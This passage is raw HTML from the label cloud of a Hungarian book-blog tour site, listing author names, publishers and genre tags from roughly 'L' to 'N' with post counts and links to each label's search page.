<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynne%20Friedmann-Gell'>Lynne Friedmann-Gell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20K%C3%A1csor%20Zolt%C3%A1n'>M. Kácsor Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20L.%20Wang'>M. L. Wang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20R.%20Carey'>M. R. Carey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mackenzi%20Lee'>Mackenzi Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/macska'>macska</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madar%C3%A1sz%20%C3%89va'>Madarász Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maddie%20Dawson'>Maddie Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeleine%20Roux'>Madeleine Roux</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Hunter'>Madeline Hunter</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Miller'>Madeline Miller</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/maffia'>maffia</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Fenton'>Maggie Fenton</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20O%27Farrell'>Maggie O&#39;Farrell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Stiefvater'>Maggie Stiefvater</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gia'>mágia</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magic%20Bites'>Magic Bites</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus'>mágikus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus%20realizmus'>mágikus realizmus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/magyar'>magyar</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magyar%20szerz%C5%91'>Magyar szerző</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maja%20Lunde'>Maja Lunde</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Makoto%20Shinkai'>Makoto Shinkai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malala%20Yousafzai'>Malala Yousafzai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malcolm%20Brabant'>Malcolm Brabant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mamut%20a%20m%C3%BAltb%C3%B3l'>Mamut a múltból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1r%20tudok%20olvasni'>már tudok olvasni</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc%20Pastor'>Marc Pastor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc-Uwe%20Kling'>Marc-Uwe Kling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mar%C3%A9k%20Veronika'>Marék Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Atwood'>Margaret Atwood</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Stohl'>Margaret Stohl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margie%20Fuston'>Margie Fuston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mari%20Jungstedt'>Mari Jungstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maria%20V.%20Snyder'>Maria V. Snyder</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mariana%20Zapata'>Mariana Zapata</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Benedict'>Marie Benedict</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Kondo'>Marie Kondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Lu'>Marie Lu</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Niehoff'>Marie Niehoff</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Rutkoski'>Marie Rutkoski</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marissa%20Meyer'>Marissa Meyer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marjane%20Satrapi'>Marjane Satrapi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mark%20Langthorne'>Mark Langthorne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rk%20Szonja'>Márk Szonja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marni%20Bates'>Marni Bates</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rta%20Moln%C3%A1r'>Márta Molnár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Martin%20Handford'>Martin Handford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Andr%C3%A1s'>Mártonffy András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Zsuzsa'>Mártonffy Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marvel'>Marvel</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Ann%20Shaffer'>Mary Ann Shaffer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Balogh'>Mary Balogh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Jo%20Putney'>Mary Jo Putney</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Nichols'>Mary Nichols</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20es%C3%A9ly'>második esély</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20s%C3%ADrhant'>második sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Haig'>Matt Haig</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Richards'>Matt Richards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Ruff'>Matt Ruff</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matthew%20Quick'>Matthew Quick</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mauri%20Kunnas'>Mauri Kunnas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maxim%20Kiad%C3%B3'>Maxim Kiadó</a>
<span class='label-count' dir='ltr'>(303)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Miranda'>Megan Miranda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Rix'>Megan Rix</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meik%20Wiking'>Meik Wiking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Albert'>Melissa Albert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20de%20la%20Cruz'>Melissa de la Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Foster'>Melissa Foster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Grey'>Melissa Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melodie%20Edwards'>Melodie Edwards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/memo%C3%A1r'>memoár</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menno%20Metselaar'>Menno Metselaar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20betegs%C3%A9gek'>mentális betegségek</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20probl%C3%A9m%C3%A1k'>mentális problémák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menyh%C3%A9rt%20Anna'>Menyhért Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mercedes%20Ron'>Mercedes Ron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Goldstein'>Meredith Goldstein</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Wild'>Meredith Wild</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A9reghercegn%C5%91'>méreghercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Merit%20n%C3%A9lk%C3%BCl'>Merit nélkül</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mervyn%20Peake'>Mervyn Peake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mese'>mese</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesegy%C5%B1jtem%C3%A9ny'>mesegyűjtemény</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mes%C3%A9k%20F%C3%B6ldj%C3%A9n%20sorozat'>Mesék Földjén sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesek%C3%B6nyv'>mesekönyv</a>
<span class='label-count' dir='ltr'>(119)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesereg%C3%A9ny'>meseregény</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%A1ros%20Dorka'>Mészáros Dorka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%B6ly%20%C3%81gnes'>Mészöly Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mia%20Sheridan'>Mia Sheridan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Crichton'>Michael Crichton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Ende'>Michael Ende</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/michael%20robotham'>michael robotham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Wildt'>Michael Wildt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Hodkin'>Michelle Hodkin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Marly'>Michelle Marly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Micimack%C3%B3'>Micimackó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Middle%20grade'>Middle grade</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikki%20Brammer'>Mikki Brammer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miklya%20Luzs%C3%A1nyi%20M%C3%B3nika'>Miklya Luzsányi Mónika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikul%C3%A1s%20%C3%A9s%20a%20var%C3%A1zsdob'>Mikulás és a varázsdob</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/MILA%202.0'>MILA 2.0</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mindee%20Arnett'>Mindee Arnett</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Minna%20%C3%A9s%20R%C3%B3ka'>Minna és Róka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miranda%20Cowley%20Heller'>Miranda Cowley Heller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/miranda%20kenneally'>miranda kenneally</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miriam%20Margolyes'>Miriam Margolyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/misztikus'>misztikus</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mitol%C3%B3gia'>mitológia</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%ADtosz'>mítosz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mo%20O%27Hara'>Mo O&#39;Hara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mogyor%C3%B3sy-R%C3%A9v%C3%A9sz%20Zsuzsanna'>Mogyorósy-Révész Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mona%20Kasten'>Mona Kasten</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20McCarty'>Monica McCarty</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20Porter'>Monica Porter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mont%20Blanc'>Mont Blanc</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra'>Móra</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Morgan%20Rhodes'>Morgan Rhodes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mosk%C3%A1t%20Anita'>Moskát Anita</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Most%21'>Most!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/motiv%C3%A1ci%C3%B3'>motiváció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mozijegy'>mozijegy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B6rk%20Leon%C3%B3ra'>Mörk Leonóra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/musical'>musical</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szet'>művészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szett%C3%B6rt%C3%A9net'>művészettörténet</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N.%20K.%20Jemisin'>N. K. Jemisin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/NA'>NA</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nagy%20foly%C3%B3k%20haragja'>nagy folyók haragja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nagy%20Katalin'>Nagy Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/naminaforna'>naminaforna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Namrata%20Patel'>Namrata Patel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naomi%20Novik'>Naomi Novik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy'>Naphegy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3'>napló</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3reg%C3%A9ny'>naplóregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A1polyi%20reg%C3%A9nyek'>Nápolyi regények</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Napszem%C5%B1%20Pippa%20Kenn'>Napszemű Pippa Kenn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napt%C3%A1r'>naptár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naruki%20Nagakawa'>Naruki Nagakawa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Neal%20Shusterman'>Neal Shusterman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ned%20Vizzini'>Ned Vizzini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nem%20olyan%20csaj'>Nem olyan csaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemes%20Nagy%20%C3%81gnes'>Nemes Nagy Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A9meth%20Eszter'>Németh Eszter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemezis'>Nemezis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
